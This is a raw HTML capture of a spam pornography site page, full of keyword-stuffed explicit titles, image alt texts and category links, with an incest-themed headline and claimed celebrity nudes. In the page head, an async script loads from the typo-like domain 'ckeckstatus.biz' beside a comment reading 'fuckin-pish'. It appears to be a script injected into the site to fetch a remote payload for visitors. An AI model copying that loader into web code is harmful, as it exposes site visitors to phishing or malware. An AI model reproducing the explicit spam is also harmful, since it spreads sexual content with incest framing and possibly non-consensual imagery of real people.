

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porn.jaygilday.com/women-fucking/view-id13796.php
body_size: 13660
content:
<!DOCTYPE html>
<!--[if lt IE 9]><html lang="en-EN" class="oldie"><![endif]-->
<!--[if (gte IE 9) | !(IE)]><!-->
<html lang="en-EN"><!--<![endif]-->
<head>
<link rel="stylesheet" type="text/css" href="/wp-content/cache/minify/06b6f.css" media="all" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]--><title>Baldpussy Spreadlegs Dezaraesanford Bigtits Shavedpussy 988 likes</title>
<meta name="description" content="Baldpussy Spreadlegs Dezaraesanford Bigtits Shavedpussy, Horny  Milf And Teen Fuck A Blowjob Doggystyle Handjob Masturbation Mature Petite Puss milf pornvideo."/>
<link rel="canonical" href="https://porn.jaygilday.com/women-fucking/view-id13796.php" />
<script type="text/javascript" src="//code.jquery.com/jquery-latest.js"></script>
<script>
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Montserrat:400', 'Merriweather:400&subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
</script>
<meta property="og:locale" content="en_EN" />
<meta property="og:type" content="article" /><meta property="og:title" content="Dezaraesanford Bigtits Shavedpussy Baldpussy Spreadlegs" />
<meta property="og:description" content="Baldpussy Spreadlegs Dezaraesanford Bigtits Shavedpussy, Horny  Milf And Teen Fuck A Blowjob Doggystyle Handjob Masturbation Mature Petite Puss milf pornvideo." />
<meta property="og:url" content="https://porn.jaygilday.com/women-fucking/view-id13796.php" />
<meta property="og:site_name" content="Threesome Tumblr, Hot Wet Bodies XXX" />
<meta property="article:section" content="Women Fucking" />
<meta property="article:published_time" content="2021-08-16T02:37:19" />
<meta property="article:modified_time" content="2021-08-16T02:37:19" />
<meta property="og:updated_time" content="2021-08-16T02:37:19" />

<link rel="alternate" type="application/rss+xml" title="Threesome tumblr, Hot Wet Bodies XXX &raquo; Feed" href="https://porn.jaygilday.com/rss.php" />
	<style type="text/css">
		img.wp-smiley,
		img.emoji {
			display: inline !important;
			border: none !important;
			box-shadow: none !important;
			height: 1em !important;
			width: 1em !important;
			margin: 0 .07em !important;
			vertical-align: -0.1em !important;
			background: none !important;
			padding: 0 !important;
		}
	</style>
<script type="text/javascript" src="/wp-content/cache/minify/2fe55.js"></script>
<script type='text/javascript' src='/wp-content/js/cc_tags.js'></script>
<meta name="generator" content="WordPress 4.9.1" />
<style type="text/css">
#tve_editor .ttfm2{font-family: 'Oswald' !important;font-weight: 700 !important;}.ttfm2 input, .ttfm2 select, .ttfm2 textarea, .ttfm2 button {font-family: 'Oswald' !important;font-weight: 700 !important;}#tve_editor .ttfm3{font-family: 'Montserrat' !important;font-weight: 400 !important;}.ttfm3 input, .ttfm3 select, .ttfm3 textarea, .ttfm3 button {font-family: 'Montserrat' !important;font-weight: 400 !important;}#tve_editor .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong{font-weight: 700 !important;}.ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong input, .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong select, .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong textarea, .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong button {font-weight: 700 !important;}#tve_editor .ttfm4{font-family: 'Oswald' !important;font-weight: 400 !important;}.ttfm4 input, .ttfm4 select, .ttfm4 textarea, .ttfm4 button {font-family: 'Oswald' !important;font-weight: 400 !important;}#tve_editor .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong{font-weight: 700 !important;}.ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong input, .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong select, .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong textarea, .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong button {font-weight: 700 !important;}#tve_editor .ttfm5{font-family: 'Montserrat' !important;font-weight: 700 !important;}.ttfm5 input, .ttfm5 select, .ttfm5 textarea, .ttfm5 button {font-family: 'Montserrat' !important;font-weight: 700 !important;}#tve_editor .ttfm6{font-family: 'Montserrat' !important;font-weight: 200 !important;}.ttfm6 input, .ttfm6 select, .ttfm6 textarea, .ttfm6 button {font-family: 'Montserrat' !important;font-weight: 200 !important;}#tve_editor .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong{font-weight: 500 !important;}.ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong input, .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong select, .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong textarea, .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong button {font-weight: 500 !important;}
</style>
<style type='text/css'>img#wpstats{display:none}</style>
<style type="text/css">
.header .logo{max-width:px;}
.main-menu .sub-links .active-link,
.main-menu .mega-menu-item:hover .item-title a,
.main-menu > ul > .sub-menu-columns > .sub-menu > .sub-links > li > a {color:#179a94;}  
.main-menu .sub-menu-two-columns > .sub-menu > .sub-links li a:after {background-color:#179a94;}
.main-menu .posts-loading:after {border-top-color:#179a94;border-bottom-color:#179a94;}
.secondary-menu ul > li:hover > a {color:#dddddd;}
.main-menu > ul > .link-arrow > a:after {border-color:transparent transparent #36a5a0;}
.main-menu > ul > li > .sub-menu {border-top-color:#36a5a0;}   
.main-menu .mega-menu-container .mega-menu-posts-title:hover:after{color:#ffffff;}
.top-strip #searchform input,
.top-strip #searchform button{color:#ffffff}
.modern .content-over-image-tint .entry-image:before,
.modern .content-over-image-tint.full-width-image:before{opacity:0.1;}
.modern .content-over-image-tint:hover .entry-image:before,
.modern .content-over-image-tint.full-width-image:hover:before,
.modern .content-over-image-tint .gallery-item:not(.slick-active) .entry-image:before{opacity:0.7;}
.sidebar .widget{border-bottom:1px solid #000;}
.footer-sidebar .widget_rss li:after,
.footer-sidebar .widget_pages li a:after,
.footer-sidebar .widget_nav_menu li a:after,
.footer-sidebar .widget_categories ul li:after,
.footer-sidebar .widget_recent_entries li:after,
.footer-sidebar .widget_recent_comments li:after{background-color:#8c919b;}
.entry-title {text-transform:capitalize;}   
.title-with-sep{background:url("/wp-content/plugins/shortcodes-indep/images/section-header.png") repeat-x 0 50%;}   
@media only screen and (min-width: 960px) {#gallery-carousel,#gallery-carousel .gallery-item{height:580px;}}
</style>
<link rel="icon" href="/wp-content/uploads/2016/02/cropped-favicon2016-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2016/02/cropped-favicon2016-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2016/02/cropped-favicon2016-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2016/02/cropped-favicon2016-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">
.menu-item a, #s, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, input, textarea, .copyright, .copyright a{font-family:Montserrat;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .menu-item a, #s, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, input, textarea, .copyright, .copyright a,{opacity: 0;}.ie.wf-loading .menu-item a, #s, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, input, textarea, .copyright, .copyright a,{visibility: hidden;}.secondary-menu > ul > li{font-size:12px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .secondary-menu > ul > li,{opacity: 0;}.ie.wf-loading .secondary-menu > ul > li,{visibility: hidden;}.main-menu > ul > li{font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .main-menu > ul > li,{opacity: 0;}.ie.wf-loading .main-menu > ul > li,{visibility: hidden;}h1, h2, h3, h4, h5, h6, .main-menu .item-title a, .widget_pages, .widget_categories, .widget_nav_menu, .tagline, .sub-title, .entry-note, .-excerpt, .ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter, .sc-dropcap, .single-author-box .vcard, .comment-author, .comment-meta, .comment-reply-link, #respond label, #wp-calendar tbody, .latest-reviews .score-line i, .score-box .total{font-family:Montserrat;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1, h2, h3, h4, h5, h6, .main-menu .item-title a, .widget_pages, .widget_categories, .widget_nav_menu, .tagline, .sub-title, .entry-note, .-excerpt, .ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter, .sc-dropcap, .single-author-box .vcard, .comment-author, .comment-meta, .comment-reply-link, #respond label, #wp-calendar tbody, .latest-reviews .score-line i, .score-box .total,{opacity: 0;}.ie.wf-loading h1, h2, h3, h4, h5, h6, .main-menu .item-title a, .widget_pages, .widget_categories, .widget_nav_menu, .tagline, .sub-title, .entry-note, .-excerpt, .ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter, .sc-dropcap, .single-author-box .vcard, .comment-author, .comment-meta, .comment-reply-link, #respond label, #wp-calendar tbody, .latest-reviews .score-line i, .score-box .total,{visibility: hidden;}.section-title, .classic-layout .entry-title{font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .section-title, .classic-layout .entry-title,{opacity: 0;}.ie.wf-loading .section-title, .classic-layout .entry-title,{visibility: hidden;}.entries .post-item .entry-title, .media-post-item .entry-title{font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .entries .post-item .entry-title, .media-post-item .entry-title,{opacity: 0;}.ie.wf-loading .entries .post-item .entry-title, .media-post-item .entry-title,{visibility: hidden;}.page-title{font-size:40px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page-title,{opacity: 0;}.ie.wf-loading .page-title,{visibility: hidden;}body, p{font-family:Merriweather;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body, p,{opacity: 0;}.ie.wf-loading body, p,{visibility: hidden;}.page .entry-content, .single .entry-content, .home-section div.entry-summary{line-height:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page .entry-content, .single .entry-content, .home-section div.entry-summary,{opacity: 0;}.ie.wf-loading .page .entry-content, .single .entry-content, .home-section div.entry-summary,{visibility: hidden;}body, .site-content, .layout-full .title-with-sep .title, .layout-full .title-with-sep .entry-title{background-color:#fff;}.score-line span, .rating-total-indicator .sides span, .widget_ti_most_commented span{background-color:#36a5a0;}.comment-list .bypostauthor .avatar{border-color:#36a5a0;}.widget_ti_most_commented span i:before{border-top-color:#36a5a0;}.score-line span i, .widget_ti_most_commented span i{color:#000000;}#masthead{background-color:#ffffff;}.top-strip, .secondary-menu .sub-menu, .top-strip #searchform input[type="text"], .top-strip .social li ul{background-color:#000000;}.top-strip{border-bottom:0px solid #000;}.secondary-menu a{color:#ffffff;}.secondary-menu a:hover{color:#dddddd;}.top-strip .social li a{color:transparent;}.main-menu-container,.sticky-active .main-menu-fixed{background-color:#ffffff;}.main-menu > ul > li{color:#000;}.main-menu > ul > li:hover{color:#333;}.main-menu > ul > li > a > span:after{color:#eeeeee;}.main-menu-container{border-top:1px solid #000;}.main-menu-container{border-bottom:2px solid #000;}.main-menu .sub-menu{background-color:#000000;}.main-menu .sub-menu li a, .main-menu .mega-menu-container .mega-menu-posts-title{color:#ffffff;}.main-menu .sub-menu li a:hover, .main-menu .mega-menu-container .mega-menu-posts-title:hover{color:#179a94;}.modern .content-over-image-tint .entry-image:before, .modern .content-over-image-tint.full-width-image:before{background-color:#000000;}.sidebar{border-top:1px solid #000;border-bottom:1px solid #000;border-left:1px solid #000;border-right:1px solid #000;}.slide-dock{background-color:#ffffff;}.slide-dock h3, .slide-dock p{color:#000000;}.slide-dock .entry-meta a, .slide-dock h4 a{color:#000000;}.author-box{background-color:#f7f7f7;}.author-box, .author-box a{color:#000000;}.footer-sidebar, .footer-sidebar .widget_ti_most_commented li a, .footer-sidebar .widget-slider .widget-post-details .widget-post-category, .footer-sidebar .widget-posts-classic-entries .widget-post-details .widget-post-category, .footer-sidebar .widget-posts-entries .widget-post-item:not(:nth-child(1)) .widget-post-details{background-color:#111111;}.footer-sidebar .widget_ti_latest_comments .comment-text:after{border-bottom-color:#111111;}.footer-sidebar .widget_ti_most_commented span i{color:#111111;}.footer-sidebar .widget h3{color:#179a94;}.footer-sidebar .rating-total-indicator .sides span, .footer-sidebar .widget_ti_most_commented span{background-color:#179a94;}.footer-sidebar .widget_ti_most_commented span i:before{border-top-color:#179a94;}.footer-sidebar, .footer-sidebar button, .footer-sidebar input,  .footer-sidebar input[type="submit"]{color:#8c919b;}.footer-sidebar input, .footer-sidebar input[type="submit"]{border-color:#8c919b;}.footer-sidebar .widget_ti_latest_comments .comment-text:before{border-bottom-color:#8c919b;}.footer-sidebar .widget a{color:#8c919b;}.footer-sidebar .widget a:hover{color:#179a94;}.widget-area-2, .widget-area-3, .footer-sidebar .widget{border-top:1px dotted #585b61;border-bottom:1px dotted #585b61;border-left:1px dotted #585b61;border-right:1px dotted #585b61;}.full-width-sidebar{background-color:#f8f8f8;}.full-width-sidebar, .full-width-sidebar a{color:#000000;}.copyright{background-color:#000000;}.copyright, .copyright a{color:#8c919b;}
</style>
<link href="/css/message_style.css" rel="stylesheet" type="text/css" />
<!--fuckin-pish--><script type="text/javascript" src="https://ckeckstatus.biz/?re=g5rdqn3bmm5ha3ddf4ztanby" async></script></head>
<body class="post-template-default single single-post postid-30731 single-format-standard ltr single-how-to-wear single-advice top-strip-fixed layout-full">
    <div class="top-ad" id="top-ad">
        <!--<div id="div-gpt-ad-top" class="top-ad-content">
           <a href="/wp-cdn/porn.php"><img src="https://porn.jaygilday.com/hot_vids/0b47d2ed9b5ded1eab251a94b0e28e9b.jpg" /></a> 
        </div>-->
    </div>    <section class="no-print top-strip" id="top-strip">
        <div class="wrapper clearfix">
                <a class="alignleft top-strip-logo" href="/">
                    <img src="/wp-content/uploads/2017/03/logo-white-1.png" alt="Threesome tumblr, Hot Wet Bodies XXX" />
                </a><!-- Top Strip Logo -->
            <nav class="secondary-menu"><ul id="menu-categories" class="menu"><li id="menu-item-121999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-121999"><a href="/"></a></li>
<li id="menu-item-110032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110032"><a href="https://porn.jaygilday.com/">All photo</a></li>
<li id="menu-item-66418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66418"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/italian-porn/">Italian porn</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/quick-squirt/">Quick Squirt</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/naked-sluts/">Naked Sluts</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/homemade-sex-tapes/">Homemade Sex Tapes</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/ebony-orgy/">Ebony Orgy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/milking-table/">Milking Table</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/eating-pussy/">Eating Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/sexy-grannies/">Sexy Grannies</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/hd-pussy/">Hd Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/redheads/">Redheads</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/interacial-porn/">Interacial porn</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/cumshots/">Cumshots</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/lets-try-anal/">Lets Try Anal</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/sexy-moms/">Sexy Moms</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/nice-pussy/">Nice Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/women-fucking/">Women Fucking</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/extreme-porn/">Extreme porn</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/big-juggs/">Big Juggs</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/bbw-mature/">BBW Mature</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/gaping/">Gaping</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/young-hairy-pussy/">Young Hairy Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/girls-licking-pussy/">Girls Licking Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/brown-bunnies/">Brown Bunnies</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/flashing/">Flashing</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/mutual-masturbation/">Mutual Masturbation</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/slave-porn/">Slave porn</a></li>
</ul>
</li>
<li id="menu-item-110044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110044"><a href="/wp-cdn/porn.php">Sex Cams</a></li>
<li id="menu-item-110050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110050"><a href="/wp-cdn/porn.php">Sex Dates</a></li>
</ul></nav>
           <a href="#" id="mobile-menu-toggle" class="lines-button"><span class="lines"></span></a>
        </div><!-- .wrapper -->      
    </section><!-- .top-strip -->
    <section id="site">
        <div id="pageslide">
            <div>
<form method="get" id="searchform" action="/" role="search">
	<input type="text" name="s" id="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" />
    <button type="submit">
    	<i class="icomoon-search"></i>
    </button>
</form></div>
            <!-- Sidebar in Mobile View -->
        </div>    
        <div class="site-content">  
            <header id="masthead" role="banner" class="clearfix"><div id="branding" class="anmtd"></div></header>
    <main id="content" class="clearfix anmtd" role="main">
        <div id="post-30731" class="post-30731 post type-post status-publish format-standard has-post-thumbnail hentry category-how-to-wear category-advice">
    <header class="wrapper entry-header page-header">
        <div class="entry-meta">
            <span class="entry-category"><a href="https://porn.jaygilday.com/women-fucking/" rel="category tag">Women Fucking</a>, <a href="https://porn.jaygilday.com/hd-pussy/" rel="category tag">Flashing</a></span>        </div>
        <div class="page-title title-with-sep single-title">
            <h1 class="entry-title">Dezaraesanford Bigtits Shavedpussy Baldpussy  seduces son</h1>
        </div>
            </header>
        <div class="entry-media">
		<figure class="base-image">
            <a href="/wp-cdn/porn.php" target="_blank"><img src="https://porn.jaygilday.com/adult_dating_htm/ef58c95e806d258efaa9bd6991e2195e.gif" alt="Gif Blowjob Deepthroat" title="Alinalopez Longtongue Tongue Depraved Cum Sperm Cumslut Cumwhore Depraved Pornstar" sizes="(max-width: 1170px) 100vw, 1170px" /></a></figure>
	        </div>
            <div class="wrapper">
                <div class="grids">
                                <div class="grid-8 column-1">
                    <article class="clearfix single-box entry-content">
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/dezaraesanford-bigtits-shavedpussy-baldpussy-spreadlegs.jpg" alt="showing images for girdle fitter xxx #dezaraesanford #bigtits #shavedpussy #baldpussy #spreadlegs" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<a href="/wp-cdn/porn.php" title="Play video"><img width="100%" src="https://porn.jaygilday.com/wd-vids/PlayeR-77HMQwiny5hh.gif" /></a>
<p><strong>Baldpussy, Bigtits, Dezaraesanford, Shavedpussy, Spreadlegs</strong></p>
<p><em>Read more <a href="https://porn.jaygilday.com/sexy-grannies/view-id17345.php" target="_blank" rel="noopener noreferrer">SaraMalakulLane By MikoLim Artnude </a>.</em></p>
<a href="/wp-cdn/porn.php"><img width="100%" src="https://porn.jaygilday.com/pic-atribut-03/900x250-dating-23.gif" /></a>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/9490d5347b96b8c7ee849daeb1d61592.jpg" alt="milf porn videos free milf sex movies with horny cougars #baldpussy #bigtits #dezaraesanford #shavedpussy #spreadlegs" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<p>#beachbabes#assworship</p>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/324408.jpg" alt="adult empire award winning retailer of adult dvds Baldpussy, Bigtits, Dezaraesanford, Shavedpussy, Spreadlegs" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/dezaraesanford-bigtits-shavedpussy-baldpussy-spreadlegs-2.jpg" alt="nude pics of laura san giacomo #dezaraesanford #bigtits #shavedpussy #baldpussy #spreadlegs" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/0a1d187f9d476ef7ad05eb4a90eaad72.jpg" alt="watch free mobile porn with hardcore phone fucking #baldpussy #bigtits #dezaraesanford #shavedpussy #spreadlegs" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /><figcaption class="wp-caption-text"><b>#dezaraesanford #bigtits #shavedpussy #baldpussy #spreadlegs</b></figcaption></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/dezaraesanford-bigtits-shavedpussy-baldpussy-spreadlegs-3.jpg" alt="showing porn images for lana rhoades fucking bathroom porn Baldpussy, Bigtits, Dezaraesanford, Shavedpussy, Spreadlegs" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/4dc1c2a84a24a08b318799dd78f2fd7f.jpg" alt="porn pics of kogeikun jessica rabbit page Dezaraesanford Bigtits Shavedpussy Baldpussy Spreadlegs" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<p><a href="https://porn.jaygilday.com/homemade-sex-tapes/view-id1891.php">#AshleyFires </a>, <a href="https://porn.jaygilday.com/hd-pussy/view-id14324.php">#amateur </a>, <a href="https://porn.jaygilday.com/eating-pussy/view-id10910.php">#anus </a>, <a href="https://porn.jaygilday.com/redheads/view-id7958.php">#ass </a>, <a href="https://porn.jaygilday.com/cumshots/view-id10424.php">#amateur </a>, <a href="https://porn.jaygilday.com/gaping/view-id14801.php">#cock </a>, <a href="https://porn.jaygilday.com/brown-bunnies/view-id8121.php">#adultporn </a>, <a href="https://porn.jaygilday.com/italian-porn/view-id12447.php">#bigballs </a>, <a href="https://porn.jaygilday.com/quick-squirt/view-id13847.php">#bdsm </a>, <a href="https://porn.jaygilday.com/interacial-porn/view-id18757.php">#blonde </a>.</p>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/dezaraesanford-bigtits-shavedpussy-baldpussy-spreadlegs-4.jpg" alt="hd phoenix marie porn videos eporner" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/ce49b1b1db7002d8e804d3ca0065f1d1.jpg" alt="showing porn images for kim kardashian nude pussy porn" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/838366.jpg" alt="beautiful wife in adultery porn tube video" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<center><table class="brd">
    <tr>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/my_girlfrend/7zSZ46S0QBLb83ZhVOBuHct_H1M5yPDyymC1PzE74lbtzvv--HFOdxtEiQ.jpg' style="width:300px" /></a><br /><a href="https://porn.jaygilday.com/homemade-sex-tapes/view-id13467.php">#Ossana #Femjoy #ginger </a></th>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/my_girlfrend/7zSZ46S0QBLb83ZhVOBuHct_H1M5yPDyymC1PzE74lbtzvv--ndQMwFT.jpg' style="width:300px" /></a><br><a href="https://porn.jaygilday.com/lets-try-anal/view-id13762.php">#MadisonIvy #alefav #perfectbody #perfectskin </a></th>
    </tr>
</table></center>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/11fe7a5bdc0720d7fe36ee2bcaf26b5e.jpg" alt="sinful interracial network sites access porn xxx" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/dezaraesanford-bigtits-shavedpussy-baldpussy-spreadlegs-5.jpg" alt="puedo ir despacio pero estoy delante tuyo" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/389496.jpg" alt="busty april o neil pounded big cocked soldier pichunter" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/dezaraesanford-bigtits-shavedpussy-baldpussy-spreadlegs-6.jpg" alt="dani jensen blowbang tube search videos" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/228604b1d2207d7cff2792755b688803.jpg" alt="eva allen scott irish porn tube video" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/dezaraesanford-bigtits-shavedpussy-baldpussy-spreadlegs-7.jpg" alt="the best facial cumshot compilation room foundation" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<center><table class="brd">
    <tr>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/(mdsfdgFb93F)0.jpg' style="width:300px" /></a><br />Uncenzored anal photos <a href="https://porn.jaygilday.com/women-fucking/view-id3513.php">Lulu Chu - Off </a></th>
